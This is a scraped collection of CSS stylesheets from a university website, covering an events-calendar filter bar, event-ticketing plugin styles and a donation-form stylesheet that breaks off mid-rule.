		transform: translateY(-50%);
		z-index: 1;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button--prev {
		left: 0;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button--next {
		right: 0;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button-icon {
		height: 16px;
		width: 10px;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button-icon path {
			fill: currentColor;
		}

/* -----------------------------------------------------------------------------
 *
 * Selections
 *
 * ----------------------------------------------------------------------------- */

.tribe-common--breakpoint-medium .tribe-filter-bar.tribe-filter-bar--horizontal .tribe-filter-bar__selected-filters {
		display: none !important;
		visibility: hidden;
	}

.tribe-filter-bar .tribe-filter-bar__selected-filters-header {
		align-items: center;
		display: flex;
		justify-content: space-between;
		padding: var(--tec-spacer-3) 0;
	}

.tribe-filter-bar .tribe-filter-bar__selected-filters-clear-button {
		display: none;
		visibility: hidden;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar__selected-filters-clear-button {
			display: flex;
			visibility: visible;
		}

.tribe-filter-bar .tribe-filter-bar__selected-filters-list-container {
		padding-bottom: var(--tec-spacer-4);
	}

.tribe-filter-bar .tribe-filter-bar__selected-filters-list {
		display: flex;
		flex-wrap: wrap;
		margin: 0 calc(var(--tec-spacer-0)*-1) calc(var(--tec-spacer-1)*-1);
	}

.tribe-filter-bar .tribe-filter-bar__selected-filters-list-item {
		padding: 0 var(--tec-spacer-0) var(--tec-spacer-1);
	}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1
body_size: 2976
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

.tribe-event-tickets-meta-required-message {
	color: red;
	display: none;
	margin: 0;
	padding: 10px;
}

.tribe-event-tickets-plus-meta-missing-required .tribe-event-tickets-meta-required-message {
	display: block;
}

.tribe-tickets-meta {
	margin-bottom: 10px;
}

.tribe-event-tickets-plus-meta-fields {
	counter-reset: section;
}

.tribe-event-tickets-plus-meta-attendee {
	border-bottom: 1px solid #eee;
	counter-increment: section;
	padding: 10px 10px 15px;
}

.tribe-event-tickets-plus-meta-attendee:last-child {
		border-bottom: 0;
	}

.tribe-event-tickets-plus-meta-attendee > header {
		color: #aaa;
		display: block;
		font-size: 0.8em;
		letter-spacing: 1px;
		text-transform: uppercase;
	}

.tribe-event-tickets-plus-meta-attendee > header:after {
			content: ' ' counter(section);
		}

.tribe-tickets-meta-field-header {
	display: block;
	font-weight: var(--tec-font-weight-regular);
}

.tribe-tickets-meta-fieldset header h3 {
		margin: 0;
	}

.tribe-tickets-meta-required header,
	.tribe-tickets-meta-required label {
		position: relative;
		width: max-content;
	}

.tribe-tickets-meta-required header h3 {
		margin: 0;
	}

.tribe-tickets-meta-required header:first-child:after,
	.tribe-tickets-meta-required label:first-child:after {
		color: red;
		content: '*';
		margin-left: 0.5em;
		position: absolute;
		right: -0.75em;
		top: 0;
	}

.tribe-tickets-meta-required .tribe-options label:first-child:after {
			content: '';
		}

#ticket_global_stock .ticket_field {
		display: block;
		margin-left: 132px;
	}

/**
 * Theme Specific rules
 */

.tribe-theme-twentyfifteen #tribe-events-content .tribe-events-tickets input[type='number'] {
	width: 100%;
}

/* * List of Attendees */

.tribe-attendees-list {
	display: table;
	list-style: none;
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
}

.tribe-attendees-list-item {
	display: block;
	float: left;
	margin: 0;
	padding: 0;
}

.tribe-attendees-list-item .avatar {
		display: block;
	}

.tribe-attendees-list-item > span {
		display: block;
		margin-bottom: 5px;
		margin-right: 5px;
	}

.tribe-attendees-list-item > span.tribe-attendees-list-hidden {
			display: none;
		}

#tribe-events-content a.tribe-attendees-list-showall,
a.tribe-attendees-list-showall {
	box-shadow: none;
	display: block;
	outline: 0;
	overflow: hidden;
	position: relative;
	text-decoration: none;
}

.tribe-attendees-list-container a.tribe-attendees-list-showall img {
			display: inline-block;
		}

.tribe-attendees-list-container a.tribe-attendees-list-showall.avatar:hover:before {
				background-color: #ddd;
			}

.tribe-attendees-list-container a.tribe-attendees-list-showall.avatar:before {
				background-color: #eee;
				bottom: 0;
				content: '';
				display: block;
				left: 0;
				position: absolute;
				right: 0;
				top: 0;
			}

.tribe-attendees-list-container a.tribe-attendees-list-showall.avatar:after {
				color: #444;
				content: '\f132';
				display: block;
				font-family: 'dashicons', sans-serif;
				font-size: 22px;
				height: 0;
				left: 0;
				line-height: 0;
				position: absolute;
				right: 0;
				text-align: center;
				top: 52%;
			}

.tribe-attendees-list-container.tribe-attendees-list-showjs a.tribe-attendees-list-showall.avatar:after {
			content: '\f460';
		}

.tribe-attendees-list-container.tribe-attendees-list-showjs .tribe-attendees-list-item > span.tribe-attendees-list-hidden {
			display: block;
		}

.tribe-tickets-attendees-list-optout {
	align-items: center;
	display: flex;
	flex-flow: row wrap;
}

.tribe-tickets-attendees-list-optout input[type="radio"] + label,
	.tribe-tickets-attendees-list-optout input[type="checkbox"] + label {
		display: inline-block;
		font-size: var(--tec-font-size-2);
		margin: 0;
	}

.tribe-tickets-attendees-list-optout input[type='checkbox'] {
		height: var(--tec-spacer-3);
		width: var(--tec-spacer-3);
	}

.tribe-rsvp,
.tribe-tickets ul.tribe-orders-list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.tribe-rsvp > .tribe-item, .tribe-tickets ul.tribe-orders-list > .tribe-item {
		margin-top: 20px;
	}

.tribe-rsvp .tribe-rsvp-list,
	.tribe-rsvp .tribe-tickets-list,
	.tribe-tickets ul.tribe-orders-list .tribe-rsvp-list,
	.tribe-tickets ul.tribe-orders-list .tribe-tickets-list {
		list-style: none;
		margin: 0;
		padding: 0;
	}

.tribe-rsvp .tribe-rsvp-list > .tribe-item, .tribe-rsvp .tribe-tickets-list > .tribe-item, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item {
			background-color: var(--tec-color-background);
			border: 1px solid #ededed;
			border-bottom: 0;
			padding: 20px;
		}

.tribe-rsvp .tribe-rsvp-list > .tribe-item:last-child, .tribe-rsvp .tribe-tickets-list > .tribe-item:last-child, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item:last-child, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item:last-child {
				border-bottom: 1px solid #ededed;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item.tribe-disabled, .tribe-rsvp .tribe-tickets-list > .tribe-item.tribe-disabled, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item.tribe-disabled, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item.tribe-disabled {
				background-color: #efefef;
				border-color: #ddd;
				color: #717171;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item.tribe-disabled:last-child, .tribe-rsvp .tribe-tickets-list > .tribe-item.tribe-disabled:last-child, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item.tribe-disabled:last-child, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item.tribe-disabled:last-child {
					border-bottom-color: #ddd;
				}

.tribe-rsvp .tribe-rsvp-list > .tribe-item .tribe-ticket-information, .tribe-rsvp .tribe-tickets-list > .tribe-item .tribe-ticket-information, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item .tribe-ticket-information, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item .tribe-ticket-information {
				display: inline-block;
				float: right;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item .tribe-answer, .tribe-rsvp .tribe-tickets-list > .tribe-item .tribe-answer, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item .tribe-answer, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item .tribe-answer {
				display: block;
				float: right;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item table, .tribe-rsvp .tribe-tickets-list > .tribe-item table, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item table, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item table {
				border: 0;
				margin: 0;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item td, .tribe-rsvp .tribe-tickets-list > .tribe-item td, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item td, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item td {
				border: 0;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item div.tribe-event-tickets-plus-meta, .tribe-rsvp .tribe-tickets-list > .tribe-item div.tribe-event-tickets-plus-meta, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item div.tribe-event-tickets-plus-meta, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item div.tribe-event-tickets-plus-meta {
				flex: 0 1 100%;
				margin-top: var(--tec-spacer-1);
				order: 4;
			}

/* Attendee Meta on orders-tickets.php */

.attendee-meta.toggle {
	color: var(--tec-color-accent-primary);
	cursor: pointer;
	display: block;
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: var(--tec-line-height-0);
}

.attendee-meta.toggle:before {
		content: '+ ';
	}

.attendee-meta.toggle.on:before {
		content: '- ';
	}

.attendee-meta.toggle:hover {
		color: var(--tec-color-accent-primary-hover);
	}

div.attendee-meta-row {
	display: none;
	margin-top: var(--tec-spacer-2);
}

/* Attendee meta fields */

/*
	Tribe Horizontal Datepicker (Day, Month, Year)
*/

.tribe_horizontal_datepicker__container label {
		width: 100%;
	}

/* Attendee Registration Page */

#tribe-tickets__registration__form .tribe_horizontal_datepicker__container label {
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe-field.tribe-tickets__item__attendee__field__birth {
		width: 100%;
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
		margin-bottom: var(--tec-spacer-1);
		margin-top: var(--tec-spacer-1);
		min-width: 80px;
		width: 100%;
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker:not(:last-child) {
			margin-right: var(--tec-spacer-1);
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			font-weight: var(--tec-font-weight-regular);
			line-height: var(--tec-line-height-0);

			appearance: none;
			background-color: var(--tec-color-background);
			background-image: url('../images/select.png');
			background-position: right center;
			background-repeat: no-repeat;
			background-size: 33px 33px;
			border: 1px solid var(--tec-form-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			height: auto;
			padding: 10px;
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select:focus {
				border-color: var(--tec-color-accent-secondary-hover);
			}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta label {
		display: block;
		font-weight: var(--tec-font-weight-regular);
	}

.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="text"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="email"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="url"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="password"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta textarea {
		background: white;
		margin-top: 0.5em;
		width: 100%;
	}

.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta select {
		background: white;
		border: 1px solid #ddd;
	}

input[type=checkbox].tribe_show_attendees {
	margin-left: 0.4em;
}

/* = EDD CSS
============================================= */

.edd.quantity {
	font-size: 15px;
	padding: 16px 10px;
}

.tribe-checkout-backlinks {
	align-items: flex-start;
	display: flex;
	flex-flow: column wrap;
	justify-content: space-between;
}

.tribe-checkout-backlinks a.tribe-checkout-backlink {
	box-shadow: unset;
	margin-bottom: 0.75em;
	text-decoration: none;
}

.tribe-checkout-backlinks a.tribe-checkout-backlink:before {
		content: '\f341';
		font-family: 'dashicons', sans-serif;
		margin-right: 5px;
		vertical-align: middle;
	}

@media (min-width: 600px) {
		.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
			display: inline-block;
			max-width: 280px;
			width: calc(33.33333% - var(--tec-spacer-1));
		}
}

@media (min-width: 768px) {

.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="text"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="email"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="url"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="password"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta textarea {
			width: 50%
	}

.edd.quantity {
		width: 132px
}

.tribe-checkout-backlinks {
		flex-flow: row wrap
}
		}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/wootickets.css?ver=4.5.0.1
body_size: 1636
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * ProTickets Stylesheet
 * (Some of these styles may override your current theme's styles)
 *
 * To add your own custom styles, create a stylesheet with the name
 * wootickets.css in the tribe-events/wootickets directory of your theme.
 * Your new stylesheet will be loaded after our own stylesheet.
 *
 * To replace our stylsheet altogether, you can use the 'tribe_wootickets_stylesheet_url' filter.
 *
 * @package TribeWooTickets
 *
 */

/* = Pro Tickets Admin/Skeleton Styles
============================================= */

.tribe-events-tickets .tickets_price {
	color: #000;
	font-style: italic;
	font-weight: bold;
}

.tickets_name {
	color: #777;
	font-size: 13px;
}

.single-tribe_events #tribe-events-content form.cart,
.single-tribe_events #tribe-events-content div.cart {
	margin: 0 0 30px;
}

.tribe-events-tickets {
	border-bottom: 0;
	margin: 0;
	position: relative;
	width: 100%;
}

.tribe-events-tickets .tribe-link-tickets-message {
		background: rgba(200, 200, 200, 0.8);
		bottom: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0;
	}

.tribe-events-tickets .tribe-link-tickets-message .no-javascript-msg {
			left: 50%;
			position: absolute;
			top: 50%;
			transform: translate(-50%, -50%);
			width: 90%;
		}

.tribe-events-tickets td {
	padding: 8px 10px;
	vertical-align: middle;
}

.tribe-events-tickets td.woocommerce {
	border-bottom: 1px solid #dfdfdf;
}

.tribe-events-tickets .tickets_nostock {
	display: inline-block;
	text-align: center;
}

.tribe-events-tickets-title {
	font-size: 1.4em;
	font-weight: bold;
	margin: 20px 0 15px;
}

/* = WooTickets Mobile Styles (max-width: 600px)
============================================= */

#tribe-events-report .wrap {
	padding: 10px;
}

#tribe-events-report .wrap > h2 {
	display: inline-block;
}

#tribe-events-report .wrap > h2:after {
	content: ':';
	display: inline-block;
	margin: 0 10px 0 0;
}

#tribe-events-report .wrap > h2 + h2:after {
	content: '';
	display: none;
}

#tribe-events-report #tribe-filters {
	background: #fff;
	padding: 10px 0 0 0;
}

#tribe-events-report .toggle-row {
	display: none;
}

#tribe-events-report .button,
#tribe-events-report .export.button {
	display: inline-block;
	font-size: 1.2rem;
	line-height: normal;
	padding: 10px 20px;
}

#tribe-events-report .eventtable {
	border: none;
}

#tribe-events-report .eventtable td {
	border: none;
	font-size: 14px;
	padding-top: 0;
}

#tribe-events-report .eventtable h4 {
	border-bottom: 1px solid #ededed;
	margin-top: 0;
}

#tribe-events-report .ticket_list tr td {
	vertical-align: top;
}

#tribe-events-report .ticket_list tr td .totals {
	background: #2ea2cc;
	color: #fff;
	font-size: 20px;
	font-weight: 400;
	height: auto;
	line-height: 30px;
	padding: 20px 10px;
	text-align: center;
	width: auto;
}

#tribe-events-report .action {
	margin-right: 7px;
}

#tribe-events-report .export {
	font-size: 14px;
}

#tribe-events-report .actions {
	margin-bottom: 14px;
}

#tribe-events-report .tablenav div:nth-child(3) {
	background: #f5f5f5;
	font-size: 12px;
	padding: 7px 14px;
}

#tribe-events-report .tablenav div:nth-child(3) input {
	background: #fff;
}

#tribe-events-report .tribe-scrollable-table {
	background: linear-gradient(to right, #fff, rgba(255, 255, 255, 0)), linear-gradient(to left, #fff, rgba(255, 255, 255, 0)), linear-gradient(to right, #f5f5f5, rgba(195, 195, 197, 0)), linear-gradient(to left, #f5f5f5, rgba(195, 195, 197, 0));
	background-attachment: local, local, scroll, scroll;
	background-color: white; /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */ /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */
	background-image: -moz-linear-gradient(to right, #fff, rgba(255, 255, 255, 0)), -moz-linear-gradient(to left, #fff, rgba(255, 255, 255, 0)), -moz-linear-gradient(to right, #f5f5f5, rgba(195, 195, 197, 0)), -moz-linear-gradient(to left, #f5f5f5, rgba(195, 195, 197, 0)); /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #fff), color-stop(100%, rgba(255, 255, 255, 0))), -webkit-gradient(linear, 100% 50%, 0% 50%, color-stop(0%, #fff), color-stop(100%, rgba(255, 255, 255, 0))), -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #f5f5f5), color-stop(100%, rgba(195, 195, 197, 0))), -webkit-gradient(linear, 100% 50%, 0% 50%, color-stop(0%, #f5f5f5), color-stop(100%, rgba(195, 195, 197, 0)));
	background-position: 0 0, 100% 0, 0 0, 100% 0;
	background-repeat: no-repeat;
	background-size: 4em 100%, 4em 100%, 1em 100%, 1em 100%;
	margin-bottom: 1.6em;
	overflow-x: auto;
	width: 100%;
}

#tribe-events-report .wp-list-table {
	border-bottom: none;
	border-collapse: separate;
	border-spacing: 7px;
	font-size: 14px;
	margin-bottom: 0;
	width: auto;
}

#tribe-events-report tfoot {
	display: none;
}

.orders #the-list .cancelled,
		.orders #the-list .refunded {
			font-style: italic;
		}

/* = Attendee meta styles for Enhanced Woo Templates.
============================================= */

.woocommerce table a.event-title {
			font-size: 1.25em;
			font-style: italic;
		}

.woocommerce table div.tribe-event-details {
			font-size: 0.75em;
			margin: 0 0 0.75em;
		}

.woocommerce table div.tribe-attendee-meta-heading {
			margin: 0;
		}

.woocommerce table .tribe-attendee-meta {
			border-collapse: collapse;
			border-width: 0;
			margin: 0.5em 0;
		}

.woocommerce table .tribe-attendee-meta td {
				border: 0 none;
				font-size: 0.75em;
				padding: 0 0 0.25em;
				vertical-align: top;
				width: auto;
			}

@media (max-width: 600px) {
	/* = WooTickets
	============================================= */

	td.tickets_name {
		font-size: 18px;
	}

	.tribe-events-tickets,
	.tribe-events-tickets tbody {
		display: block;
	}

	.tribe-events-tickets tr {
		border-top: 1px solid #ddd;
		padding-bottom: 8px;
		padding-top: 10px;
	}

	.tribe-events-tickets td,
	.tribe-events-style-full .tribe-events-tickets td {
		border: 0;
		display: inline-block;
	}
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bbox.blackbaudhosting.com/webforms/Primary-Donation-Form---15522---Generated.638766319968800000.css?id=28732&nodefaults=1
body_size: 7354
content:
#mongo-form{line-height:normal;}#mongo-form img{width:auto;height:auto;}#mongo-form *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"]{font-size:1em;margin:0 auto 0 auto;border-radius:.5em .5em .5em .5em / 1em 1em 1em 1em;padding:10px;min-width:250px;BORDER-BOTTOM:1px;BORDER-LEFT:1px;BORDER-TOP:1px;BORDER-RIGHT:1px;line-height:normal;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] *{line-height:normal;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSection{margin:8px 2px;max-width:700px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSectionHeading{padding:10px 10px 10px 14px;margin:12px 0 12px 0;text-align:left;font-size:18px;font-weight:normal;BORDER-BOTTOM:1px #ccc solid;BORDER-LEFT:1px;BORDER-TOP:1px;BORDER-RIGHT:1px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubSectionHeading{text-align:left;font-size:16px;font-weight:normal;color:#333;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSection fieldset,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSection fieldset legend{position:inherit;border:medium none;padding:0;margin:0;width:100%;line-height:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] label,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] select,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] textarea{margin:0;float:none;display:inline-block;vertical-align:baseline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input::-moz-focus-inner{border:0;padding:0;}.BBFormSection fieldset legend{margin-bottom:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer{padding:0;margin:10px 15px;COLOR:#000;clear:both;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormIndivFields{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer:after{clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] 